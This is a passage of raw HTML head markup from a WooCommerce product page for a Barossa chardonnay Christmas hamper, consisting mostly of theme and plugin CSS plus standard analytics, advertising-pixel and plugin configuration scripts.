						text-align: center;
						display: inline-block;
						
				}

				.button_div_bottom{
					width: 50%;
					text-align: center;
						padding-top: 7px;					display: table-cell;
					vertical-align: middle;
				}

				.btn_submit{
					background-color:#bd9a5f				}
				.btn_submit:hover{
					background-color:#ffffff				}

				.btn-cancel{
					background-color:#000000				}
				.btn-cancel:hover{
					background-color:#ffffff				}

				.popup_text{
					margin-bottom: 16px;
					color: black;
					line-height: 30px;
					font-weight: 600;
										font-size: 36px ;
										color: #000000 ;
									}

				@media all and (max-width:480px) {
					.popup_div_bottom{
						margin-bottom: 50px;
					}
											.popup_div_center{
							width: 100%;
						}
						.btn_submit, .btn-cancel, .btn_form{
							width: 100%;
							display: inline-block;
							font-size: 14px;
							padding: 0px;
							padding-top: 7px;
						}
						.popup_heading{
							font-size: 26px;
						}

						.dob{
							width: 100% !important;
						}
						.bottom_div_input_field{
							width:100% !important;
							display:block;
						}
						.bottom_field_btn_div{
							padding:0px;
						}

						.input_field_div,
						.button_div_bottom {
							width: 100%;
							display: block;
							margin:15px 0px;
						}
										}

				@media all and (min-width: 481px) {
									}
				@media all and (min-width: 481px) and (max-width: 880px) {
									}

			</style>

					<script>
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly93d3cuYXVzdHJhbGlhbmdvdXJtZXRnaWZ0cy5jb20uYXUvd3AtYWRtaW4vYWRtaW4tYWpheC5waHA=' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '57713',
				search_term: '',
				current_page: 'https://www.australiangourmetgifts.com.au/barossa-chardonnay-christmas-hamper/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<!-- HFCM by 99 Robots - Snippet # 1: UET Tag -->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"343175214", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<!-- /end HFCM by 99 Robots -->
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
		<script type="text/javascript">
						var woopack_config = {"ajaxurl":"https:\/\/www.australiangourmetgifts.com.au\/wp-admin\/admin-ajax.php","page":0,"current_page":"https:\/\/www.australiangourmetgifts.com.au\/barossa-chardonnay-christmas-hamper\/","woo_url":"https:\/\/www.australiangourmetgifts.com.au\/wp-content\/plugins\/woocommerce\/","conditionals":{"is_archive":false,"is_tax":false,"is_author":false,"is_search":false}};
		</script>
		
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:3091095,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<style>
	.touchy-logo-wrapper { background-color:#bd9a5f; }
	.touchy-logo-image img { max-height:50px; }
		
.touchy-wrapper .touchy-call-button::before {
		margin-left:-2px;
}

	.touchy-wrapper .touchy-menu-button:hover::before { color:#bd9a5f; }
				.touchy-wrapper .touchy-menu-button-active::before { color:#bd9a5f; }
			.touchy-wrapper .touchy-back-button,
.touchy-wrapper .touchy-call-button,
.touchy-wrapper .touchy-email-button,
.touchy-wrapper .touchy-search-button,
.touchy-wrapper .touchy-woo-button,
.touchy-wrapper .touchy-menu-button {border-width:0;}
		.touchy-menu-text-label-offset i { position:relative; top:-3px; }
		.touchy-wrapper .touchy-back-button { 
				color:#bd9a5f; 
				}
			.touchy-wrapper .touchy-call-button { 
				color:#bd9a5f;
				}
			.touchy-wrapper .touchy-email-button { 
				color:#bd9a5f;
				}
			.touchy-wrapper .touchy-search-button { 
				color:#bd9a5f;
							}
			.touchy-search-button-active { 
				color:#ffffff !important;
				background-color:#bd9a5f !important;
				}
			.touchy-search-button-active .touchy-default-search-outer {            
-webkit-box-shadow:0px 0px 0px 2px #ffffff !important;
-moz-box-shadow:0px 0px 0px 2px #ffffff !important;
box-shadow:0px 0px 0px 2px #ffffff !important;
}
.touchy-search-button-active .touchy-default-search-outer:after,
.touchy-search-button-active .touchy-default-search-inner,
.touchy-search-button-active .touchy-default-search-inner:before,
.touchy-search-button-active .touchy-default-search-inner:after { background-color:#ffffff !important; }
			.touchy-menu-button { 
				color:#bd9a5f;
				}
			.touchy-default-menu,
.touchy-default-menu:before,
.touchy-default-menu:after { background-color:#bd9a5f; }
			.touchy-menu-button-active { 
				color:#ffffff;
				background-color:#bd9a5f;
				}
			.touchy-menu-button-active .touchy-default-menu,
.touchy-menu-button-active .touchy-default-menu:before,
.touchy-menu-button-active .touchy-default-menu:after { background-color:#ffffff; }
			.touchy-back-button:hover { 
					color:#ffffff;
					background-color:#bd9a5f;
					}
				.touchy-call-button:hover { 
					color:#ffffff;
					background-color:#bd9a5f;
					}
				.touchy-email-button:hover { 
					color:#ffffff;
					background-color:#bd9a5f;
					}
				.touchy-search-button:hover { 
					color:#ffffff;
					background-color:#bd9a5f;
					}
				.touchy-menu-button:hover { 
					color:#ffffff;
					background-color:#bd9a5f;
					}
				.touchy-back-button:hover .touchy-default-back,
.touchy-back-button:hover .touchy-default-back:before,
.touchy-back-button:hover .touchy-default-back:after { background-color:#ffffff; }
				.touchy-call-button:hover .touchy-default-call-one,
.touchy-call-button:hover .touchy-default-call-two,
.touchy-call-button:hover .touchy-default-call-three,
.touchy-call-button:hover .touchy-default-call-one:before,
.touchy-call-button:hover .touchy-default-call-two:before,
.touchy-call-button:hover .touchy-default-call-three:before,
.touchy-call-button:hover .touchy-default-call-one:after,
.touchy-call-button:hover .touchy-default-call-two:after,
.touchy-call-button:hover .touchy-default-call-three:after { background-color:#ffffff; }
				.touchy-email-button:hover .touchy-default-email-outer {box-shadow:0px 0px 0px 2px #ffffff;}
.touchy-email-button:hover .touchy-default-email-outer:before,
.touchy-email-button:hover .touchy-default-email-outer:after,
.touchy-email-button:hover .touchy-default-email-outer .touchy-default-email-inner:before,
.touchy-email-button:hover .touchy-default-email-outer .touchy-default-email-inner:after { background-color:#ffffff; }
				.touchy-search-button:hover .touchy-default-search-outer {box-shadow:0px 0px 0px 2px #ffffff;}
.touchy-search-button:hover .touchy-default-search-outer:after,
.touchy-search-button:hover .touchy-default-search-outer .touchy-default-search-inner,
.touchy-search-button:hover .touchy-default-search-outer .touchy-default-search-inner:before,
.touchy-search-button:hover .touchy-default-search-outer .touchy-default-search-inner:after { background-color:#ffffff; }
				.touchy-menu-button:hover .touchy-default-menu,
.touchy-menu-button:hover .touchy-default-menu:before,
.touchy-menu-button:hover .touchy-default-menu:after { background-color:#ffffff; }
				.touchy-default-back,
.touchy-default-back:before,
.touchy-default-back:after { background-color:#bd9a5f; }
			.touchy-default-call-one,
.touchy-default-call-two,
.touchy-default-call-three,
.touchy-default-call-one:before,
.touchy-default-call-two:before,
.touchy-default-call-three:before,
.touchy-default-call-one:after,
.touchy-default-call-two:after,
.touchy-default-call-three:after { background-color:#bd9a5f; }
			.touchy-email-button .touchy-default-email-outer {box-shadow:0px 0px 0px 2px #bd9a5f;}
.touchy-email-button .touchy-default-email-outer:before,
.touchy-email-button .touchy-default-email-outer:after,
.touchy-email-button .touchy-default-email-outer .touchy-default-email-inner:before,
.touchy-email-button .touchy-default-email-outer .touchy-default-email-inner:after { background-color:#bd9a5f; }
			.touchy-search-button .touchy-default-search-outer {box-shadow:0px 0px 0px 2px #bd9a5f;}
.touchy-search-button .touchy-default-search-outer:after,
.touchy-search-button .touchy-default-search-outer .touchy-default-search-inner,
.touchy-search-button .touchy-default-search-outer .touchy-default-search-inner:before,
.touchy-search-button .touchy-default-search-outer .touchy-default-search-inner:after { background-color:#bd9a5f; }
					.touchy-back-button:after,
.touchy-call-button:after,
.touchy-email-button:after,
.touchy-search-button:after,
.touchy-woo-button:after { background-color:#EBEBEB; }
		
		.touchy-back-button:hover:after { opacity:0; }.touchy-call-button:hover:after { opacity:0; }.touchy-email-button:hover:after { opacity:0; }.touchy-search-button:hover:after, .touchy-search-button-active:after { opacity:0; }		.touchy-by-bonfire .touchy-sub-arrow:hover .touchy-sub-arrow-inner:before,
.touchy-by-bonfire .touchy-sub-arrow:hover .touchy-sub-arrow-inner:after { background-color:#777; }
			@media ( min-width:940px) and (max-width:5000px) {
.touchy-logo-wrapper,.touchy-search-wrapper,.touchy-fullscreen-search-wrapper,.touchy-wrapper,.touchy-overlay,.touchy-by-bonfire { display:none !important; }
}
		</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-1021783821":"nTJ7CKDgip4YEI3enOcD"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-Q7MPK0R87Q","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-1021783821","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product | Barossa Chardonnay Christmas Hamper","list_id":"product_barossa-chardonnay-christmas-hamper","page_type":"product","product_type":"simple","currency":"AUD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":true},"page":{"id":57713,"title":"Barossa Chardonnay Christmas Hamper","type":"product","categories":[],"parent":{"id":0,"title":"Barossa Chardonnay Christmas Hamper","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":57713,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="57713" class="wpmProductId"
				  data-id="57713">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[57713] = {"id":"57713","sku":"GGFT0333x","price":109.68,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"57713","sku":"GGFT0333x","gpf":"woocommerce_gpf_57713","gla":"gla_57713"},"is_variable":false,"type":"simple","name":"Barossa Chardonnay Christmas Hamper","category":["Christmas Hampers"],"is_variation":false};
					</script>
		<style>.qib-container input[type='number']:not(#qib_id):not(#qib_id){-moz-appearance:textfield;}.qib-container input[type='number']:not(#qib_id):not(#qib_id)::-webkit-outer-spin-button,.qib-container input[type='number']:not(#qib_id):not(#qib_id)::-webkit-inner-spin-button{-webkit-appearance:none;display:none;margin:0;}form.cart button[type='submit']:not(#qib_id):not(#qib_id),form.cart .qib-container + div:not(#qib_id):not(#qib_id){display:inline-block;margin:0;padding-top:0;padding-bottom:0;float:none;vertical-align:top;text-align:center;}form.cart button[type='submit']:not(#qib_id):not(#qib_id):not(_){line-height:1;}form.cart button[type='submit']:not(#qib_id):not(#qib_id):not(_):not(_){height:35px;text-align:center;}form.cart .qib-container + button[type='submit']:not(#qib_id):not(#qib_id),form.cart .qib-container + div:not(#qib_id):not(#qib_id):not(_){margin-left:1em;}form.cart button[type='submit']:focus:not(#qib_id):not(#qib_id){outline-width:2px;outline-offset:-2px;outline-style:solid;}.qib-container div.quantity:not(#qib_id):not(#qib_id) {float:left;line-height:1;display:inline-block;margin:0;padding:0;border:none;border-radius:0;width:auto;min-height:initial;min-width:initial;max-height:initial;max-width:initial;}.qib-button:not(#qib_id):not(#qib_id){line-height:1;display:inline-block;margin:0;padding:0;box-sizing:border-box;height:35px;width:30px;color:black;background:#e2e2e2;border-color:#cac9c9;float:left;min-height:initial;min-width:initial;max-height:initial;max-width:initial;vertical-align:middle;font-size:16px;letter-spacing:0;border-style:solid;border-width:1px;transition:none;border-radius:0;}.qib-button:focus:not(#qib_id):not(#qib_id) {border:2px #b3b3aa solid;outline:none;}.qib-button:hover:not(#qib_id):not(#qib_id) {background:#d6d5d5;}.qib-container .quantity input.qty:not(#qib_id):not(#qib_id){line-height:1;background:none;text-align:center;vertical-align:middle;margin:0;padding:0;box-sizing:border-box;height:35px;width:45px;min-height:initial;min-width:initial;max-height:initial;max-width:initial;box-shadow:none;font-size:15px;border-style:solid;border-color:#cac9c9;border-width:1px 0;border-radius:0;}.qib-container .quantity input.qty:focus:not(#qib_id):not(#qib_id) {border-color:#cac9c9;outline:none;border-width:2px 1px;border-style:solid;}.woocommerce table.cart td.product-quantity:not(#qib_id):not(#qib_id){white-space:nowrap;}@media (min-width:768px){.woocommerce table.cart td.product-quantity:not(#qib_id):not(#qib_id){text-align:center;}}@media (min-width:768px){.woocommerce table.cart td.product-quantity .qib-container:not(#qib_id):not(#qib_id){display:flex;justify-content:center;}}.qib-container:not(#qib_id):not(#qib_id) {display:inline-block;}.woocommerce-grouped-product-list-item__quantity:not(#qib_id):not(#qib_id){margin:0;padding-left:0;padding-right:0;text-align:left;}.woocommerce-grouped-product-list-item__quantity .qib-container:not(#qib_id):not(#qib_id){display:flex;}.quantity .minus:not(#qib_id):not(#qib_id),.quantity .plus:not(#qib_id):not(#qib_id),.quantity > a:not(#qib_id):not(#qib_id){display:none;}.products.oceanwp-row .qib-container:not(#qib_id):not(#qib_id){margin-bottom:8px;}</style><link rel="icon" href="https://www.australiangourmetgifts.com.au/wp-content/uploads/2019/11/AGG_Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://www.australiangourmetgifts.com.au/wp-content/uploads/2019/11/AGG_Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.australiangourmetgifts.com.au/wp-content/uploads/2019/11/AGG_Favicon.png" />
<meta name="msapplication-TileImage" content="https://www.australiangourmetgifts.com.au/wp-content/uploads/2019/11/AGG_Favicon.png" />
		<style id="wp-custom-css">
			a{outline:none !important}
.c-label {display:none }
.touchy-menu-item-description {display:none !important}
.blog .wp-pagenavi{display:none}
.blog #fl-main-content article:nth-child(10) {margin-bottom:0 !important; border:none; padding-bottom: 0}
.blog .row.fl-post-image-beside-wrap {margin:0}
.woocommerce-info {margin: 5px 0 15px}
.woocommerce div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {clear:both !important}
#order-tracking-form form{max-width:620px;}
#order-tracking-form fieldset {text-align:center}
#order-tracking-form button {margin-top:10px;width:100%; text-align:center}
#order-tracking-form label {content:"AGG"; position:absolute;top:5px; left:10px;}
#order-tracking-form #ywot-check-order-id {padding-left:44px; text-align:left}
#order-tracking-form .track-button {font-weight:bold; display: inline-block; margin-top:15px}
.wc_payment_method.payment_method_stripe label {width: 90%}
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a {color: #fff !important}
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs {padding:0; border:none}
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs {border-right:1px solid #e6e6e6;border-left:1px solid #e6e6e6}
#tab-description {padding: 30px 50px}
#tab-description a {color:#bd9a5f !important}
#tab-description a:hover {text-decoration:underline}
#side-top_socials {width:50px}
#side-top_text {flex-grow:1; text-align:center}
#agg-zip-tagline {}
#agg-zip-tagline span.text {display:inline-block}
#agg-zip-tagline img.logo {height:27px;vertical-align: middle;display:inline-block;margin: -2px 0 5px 0px;background-color: transparent;padding: 0px 0px 0px 5px;}
#agg-zip-tagline a {display:inline-block; font-size:12px; text-decoration:underline}
#wc-stripe-payment-request-wrapper, #wc-stripe-payment-request-button-separator {display:none !important}
.woocommerce .woocommerce-info {background:#000008;color:#fff}
.woocommerce .woocommerce-info a {color:#bd9a5f !important}
.woocommerce .woocommerce-info a:hover {text-decoration:underline !important; color:#fff !important}
#wc_product_finder #search-intro {display:none}
#order-tracking-form #ywot-check-order-id {margin-bottom:10px}
#order-tracking-form form {position:relative}
#order-tracking-form #ywot-check-order-id {padding-left:10px}

ul.products li.product span.free-delivery {
	z-index: 100;
	position: absolute;
	width: 55px;
	height: 55px;
	text-indent: 0 ;
	overflow: visible;
	top: 15px;
	right: 15px;
	left:auto;
	background: #bd9a5f !important;
	color: #fff !important;
	font-size: 11px;
	text-align: center;
	border-radius: 100%;
	padding-top: 13px;
	line-height: 13px;
}
.single-product div.product span.free-delivery {z-index: 100;
	position: absolute;
	width: 55px;
	height: 55px;
	text-indent: 0 ;
	overflow: visible;
	top: 15px;
	left: 15px;
	background: #bd9a5f !important;
	color: #fff !important;
	font-size: 11px;
	text-align: center;
	border-radius: 100%;
	padding-top: 13px;
	line-height: 13px;
}

.fl-hero img {display:block !important; width:100%}

.cfw-secondary-btn {border-radius:0 !important;font-weight:700}
.checkoutwc #info_payment button, .checkoutwc .cfw-primary-btn {text-transform:uppercase !important; border-radius:0;  font-weight:700 !important; padding:13px 20px; font-family:"Lato",sans-serif }
body.checkout-wc h3, main.checkoutwc h3 {color:#BD9A5F; text-transform:uppercase; font-weight:700; font-family:"Lato",sans-serif}
.checkoutwc .form-row input[type="email"], .checkoutwc .form-row input[type="number"], .checkoutwc .form-row input[type="password"], .checkoutwc .form-row input[type="tel"], .checkoutwc .form-row input[type="text"].input-text, .checkoutwc .form-row select, .checkoutwc .form-row textarea {border-radius: 0 !important}
#cfw-promo-code-btn {text-transform:uppercase; font-weight:700; font-family:"Lato",sans-serif}

#bulk-msg {background:#000; text-align:center; color:#fff; font-weight:600; margin:0 20px}
#bulk-msg p {padding-bottom:0;}
#bulk-msg a {color:#bd9a5f}

.fl-builder-content-24983 {display:none}

#wc_product_finder fieldset {border-color:#bd9a5f; border-radius:0; display:flex;flex-wrap: wrap; min-height:80px}

#wc_product_finder .form-row, #wc_product_finder #wc_product_finder_heading {flex:1}

#wc_product_finder #wc_product_finder_heading {flex:0 0 350px}

#wc_product_finder fieldset h3 {padding:20px; background:#bd9a5f; color:#fff; font-family:'Lora', serif; margin:0}
#wc_product_finder fieldset h3 i {font-size:32px; margin-right:10px}

#wc_product_finder .search-intro,#wc_product_finder  #add_row ,#wc_product_finder .keywords{display:none !important}

#wc_product_finder #tax_0,
#wc_product_finder #op_0
{display:none !important}
#wc_product_finder #val_0 {border:1px solid #bd9a5f; height:40px ; line-height:36px; width:100% }
#wc_product_finder #val_0 option {padding: 3px 10px}
#wc_product_finder .form-row {padding:20px}
#wc_product_finder .widget_price_filter {width:30%; padding-top:25px}
#wc_product_finder .search_category {display:inline-block !important}

#wc_product_finder .search_row {background:none; border:none}
#wc_product_finder .widget_price_filter .price_slider {background:#000008}
#wc_product_finder .widget_price_filter .ui-slider .ui-slider-handle {background-color:#bd9a5f}
#wc_product_finder .widget_price_filter .ui-slider .ui-slider-range {background-color:#efefef }
#wc_product_finder .form-row-submit  {max-width: 200px}

#wc_product_finder .widget_price_filter .price_label {margin-bottom:0}

.tax-product_cat .fl-node-ljnf1akspbe7 {display:block}

.tax-product_cat .fl-node-ljnf1akspbe7 > .fl-row-content-wrap {margin-left:0; margin-right:0;}

.touchy-search-wrapper input.touchy-search {background:#bd9a5f !important}

#comparison {vertical-align:middle; width:100%; background:#fff; text-align:center; font-size:16px}
#comparison .c-cell {padding:10px 10px 12px; border-bottom: 1px solid #c5a673 !important; }
#comparison p {padding:0px }
#comparison .p-image {display:block; position:relative; margin-bottom:10px;}
#comparison .p-image label {position:absolute; left:0; top:0; background:#000; color:#fff; text-transform:uppercase; font-size:14px; padding: 5px 10px; font-weight:bold}
#comparison .p-image img{max-height:205px; width:100%}
#comparison .p-name {display:block;font-weight:bold; margin-bottom:10px; font-size: 16px}
#comparison .p-name span{display:block;}
#comparison .p-button {display:block; text-align:center; }
#comparison .p-button a,#comparison .p-button-2 a  {display:inline-block; border:1px solid #bd9a5f; color:#bd9a5f; border-radius:3px ; padding:5px 15px 7px; font-size:14px; font-weight:bold}
#comparison .p-button-2 a {background:#bd9a5f; color:#fff}
#comparison .p-button a:hover {background:#bd9a5f; color:#fff}
#comparison .p-button-2 a:hover {background:#fff; color:#bd9a5f}

#comparison {display:flex !important}
#comparison .flex-column {flex:1}
#comparison .c-cell {min-height:46px}
#comparison .c-head .c-first {min-height:280.4px}
#comparison .c-head{ background:#f2ebdf !important; font-weight:600; text-align:left; flex:0 0 280px}
#comparison .c-body .c-cell:last-child {border:none !important}
#comparison .c-body .c-items {min-height: 90px !important}
#comparison .c-head .c-items{border:none !important}
#comparison .fa-check-circle {color:#bd9a5f !important}
#comparison .fa-circle-xmark {color:#b2b2b2 !important}
#comparison .c-col.c-body .c-cell {border-bottom: 1px solid #c5a673 !important}
#comparison .c-col.c-body .c-cell:last-child {border:none !important}

.fl-builder-content-56673 h2.fl-heading {font-family:'Lora', serif; font-size:34px; text-align:center}
.fl-builder-content-56673 .fl-node-st7oxiw9fauz .fl-rich-text {font-size:18px; text-align:center;}
.fl-builder-content-56673 .fl-button {font-size:18px !important; font-weight:600 !important; width:180px !important;}

.page-id-23 .fl-accordion-item .fl-accordion-content  {display:block !important}
.page-id-8201 .fl-module-pp-faq .pp-faq-content  {display:block !important}

.product-template-default .fl-builder-content-56445 {margin:0 20px 20px !important}

.tax-product_cat .fl-builder-content-56445 {text-align:center; font-weight:bold}

@media only screen and (max-width : 767px) {
	.single-product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
display: none !important;}
#tab-description {padding: 30px 30px}
#wc_product_finder {}
#wc_product_finder fieldset {border-color:#e6e6e6;border-radius:0;display:flex;flex-wrap: wrap; height: 82px}
#wc_product_finder .form-row, #wc_product_finder #wc_product_finder_heading {flex:1}
#wc_product_finder #wc_product_finder_heading {flex:0 0 350px}
#wc_product_finder fieldset h3 {padding:20px; background:#bd9a5f;color:#fff; font-family:'Lora', serif; margin:0}
#wc_product_finder fieldset h3 i {font-size:32px; margin-right:10px}
#wc_product_finder .search-intro,#wc_product_finder  #add_row ,#wc_product_finder .keywords{display:none !important}
#wc_product_finder #tax_0,
#wc_product_finder #op_0
{display:none !important}
#wc_product_finder #val_0 {border:1px solid #bd9a5f; height:40px;line-height:36px; width:100%}
#wc_product_finder #val_0 option {padding: 3px 10px}
#wc_product_finder .form-row {padding:20px}
#wc_product_finder .widget_price_filter {width:30%; padding-top:25px}
#wc_product_finder .search_category {display:inline-block !important}
#wc_product_finder .search_row {background:none; border:none}
#wc_product_finder .widget_price_filter .price_slider {background:#000008}
#wc_product_finder .widget_price_filter .ui-slider .ui-slider-handle {background-color:#bd9a5f}
#wc_product_finder .widget_price_filter .ui-slider .ui-slider-range {background-color:#efefef}
#wc_product_finder .form-row-submit  {max-width: 200px}
#wc_product_finder .widget_price_filter .price_label {margin-bottom:0}
#gift-finder .fl-module-html {margin:0}
.home #gift-finder .fl-module-html {margin:0 20px}
.woocommerce .woocommerce-ordering {margin-bottom:15px !important}
.woocommerce ul.products li.product {margin-bottom:20px !important; position:relative !important}


.fl-page-footer-widget-col-4 #text-4 {margin-bottom:0}
.fl-page-footer-widget-col-4 .textwidget p {padding-bottom:0 !important}
.fl-page-footer-widget-col .fl-widget {margin-bottom:20px}
.fl-page-footer-widgets #fl-footer-socials {margin-bottom:20px}
	.fl-builder-content-56673 h2.fl-heading {font-size:30px}
	.fl-builder-content-56673 .fl-node-st7oxiw9fauz .fl-rich-text {font-size:16px}
	.fl-builder-content .fl-button-width-custom .fl-button {font-size:16px !important; width:150px !important}

}

@media only screen and (max-width : 1024px) {
#wc_product_finder #wc_product_finder_heading {flex: 0 0 100%; text-align:center; padding: 10px 20px}
	#wc_product_finder fieldset {height:auto}}

@media only screen and (max-width: 567px) {
#wc_product_finder fieldset h3 {font-size:18px}
#wc_product_finder fieldset h3 i {font-size:26px}
#wc_product_finder .form-row, #wc_product_finder .search_row {padding:10px 20px}
#wc_product_finder .form-row-submit {max-width:none; padding-bottom:20px}
#wc_product_finder .form-row,#wc_product_finder .search_row {flex: 0 0 100%; width:100%}
#wc_product_finder #search_row_0 {padding-top:20px}
}
@media screen and (max-width: 767px) {
  .fl-builder-content .fl-button-left {
    text-align: left !important;
/*     margin-top: 0px !important; */
  }
	    .fl-module-content-slider .fl-slide .fl-slide-content {
        margin: 0 !important;
        padding: 0px 30px !important;
    }
	.fl-slide-cta-button {
    padding-top: 0px !important;
}
	.fl-node-eul3sngpx5m7 .fl-slide-foreground {
    margin: 0 auto;
    position: absolute;
    /* top: 10px; */
    bottom: 90px;
}
	    .fl-module-content-slider .fl-slide a.fl-button {
        padding: 6px 12px;
    }
}


@media only screen and (max-width : 767px) {
	h1,h2,h3 {letter-spacing:0 !important}
#menu-our-hamper-categories,#menu-useful-links {display:none}
	#category-extra-content h4 {text-align:left !important}
#recent-blogs .fl-module-content {margin-top:0;}
#recent-blogs .pp-content-post-grid .pp-content-grid-content {display:none}
#recent-blogs .pp-content-post .pp-post-image {border:none; padding-bottom:0}
#recent-blogs .pp-content-grid-title {font-size:16px; text-transform:none; color:#000008; text-align:center; letter-spacing:0}
#recent-blogs .pp-content-post:hover .pp-content-grid-title{color:#bd9a5f !important}
	.woocommerce ul.products li.product .woocommerce-product-rating {display:none !important}
	.woocommerce ul.products li.product .price {display:inline-block}
	.woocommerce ul.products li.product .button {margin-top:10px}
	
	#scrolling-content, #category-extra-content .container {height:340px; overflow-x: scroll}
	#scrolling-content h3 {font-size:20px}
	#category-extra-content h3 strong {font-weight:normal !important}
	#nav_menu-4 h4,#nav_menu-5 h4 {cursor:pointer}
	
	#category-extra-content h3 {font-family:'Lora', serif !important; font-size:20px}
	#category-extra-content h3:first-child {text-align:center}
	#category-extra-content .container img {float:none; display:block; width:100%; margin: 10px 0}
	
	#gold-bar {display:none}
	.fl-builder-content-24983 {display:none}
	.archive.tax-product_cat .fl-node-cwf7835euydk > .fl-row-content-wrap {padding-top:0}
	
	.touchy-search-wrapper.touchy-search-wrapper-active {background:#000}
	.touchy-search-button.touchy-toggle-search {display:none !important}
	.fl-hero ,#hero-image{padding-top:59px}

	.tax-product_cat .term-description {text-align:center !important; padding-bottom:20px}
	#breadcrumbs {font-size:14px}
	.fl-node-5dbf9bb6bbd72 > .fl-row-content-wrap,.tax-product_cat .fl-builder-content-24983 .fl-row-content-wrap {background:#fff !important}
	.tax-product_cat .woocommerce .products ul, .tax-product_cat .woocommerce ul.products {margin-bottom:0}
	.tax-product_cat #fl-main-content .fl-content {margin-bottom:0 !important}
	.tax-product_cat #fl-main-content .products.columns-3 {display:flex; flex-wrap: wrap}
	.tax-product_cat #fl-main-content .products.columns-3 li.product ,.fl-node-l0zx7htv91ej .woocommerce.columns-3 .products.columns-3 li.product{width:50% !important; margin:10px 0% !important; float:left !important;  display:block !important; padding: 0 5px; clear:both; float:left !important}
	
	.tax-product_cat .woocommerce-info {text-align:center; font-size:16px; padding:10px !important; margin-left:-20px; margin-right:-20px}
	
	.tax-product_cat #fl-main-content  ul.products li.product .woocommerce-loop-product__title, .tax-product_cat #fl-main-content  ul.products li.product .price, .tax-product_cat #fl-main-content ul.products li.product .button,.fl-node-l0zx7htv91ej .products.columns-3 li.product .woocommerce-loop-product__title,.fl-node-l0zx7htv91ej .products.columns-3 li.product  .price,.fl-node-l0zx7htv91ej .products.columns-3 li.product  .button{font-size:11px !important}
	
	ul.products li.product span.free-delivery {font-size:8px; padding-top: 10px; padding-bottom:10px; width:42px; height:42px; line-height:1.2; top:5px; right:10px}
	
	.fl-builder-content-56380 .fl-heading,.fl-builder-content-56381 .fl-heading{text-align:center; padding-top:5px !important; font-size:16px}
	.fl-builder-content-56380 .fl-heading a,.fl-builder-content-56381 .fl-heading a {color:#000008 !important; font-size:16px; padding-top:3px; display:inline-block}
	.fl-builder-content-56380 .fl-heading a:hover span,.fl-builder-content-56381 .fl-heading a:hover span {color:#bd9a5f !important}
	
	.fl-builder-content-56445 {margin-left:-20px; margin-right:-20px; text-align:center; font-weight:600}
	.fl-node-5db0079119b10 p .more-text{ display: none;}
	.fl-node-5db0079119b10 p a.read-more {color:#BC9A5E}
	.fl-node-5db01cb02d07d .pp-testimonials-wrap .pp-testimonials-heading {margin-bottom:0}
	.page-id-55821 .fl-node-cme0hgsvqlf4 > .fl-row-content-wrap {background:#fff}
	.fl-builder-content .fl-node-4ydf2w86juzg > .fl-col-content {min-height:0}
	#comparison {display:block !important}
	#comparison .c-col {display:block}
	#comparison .c-head {display:none !important}
	#comparison .c-label {display:block}
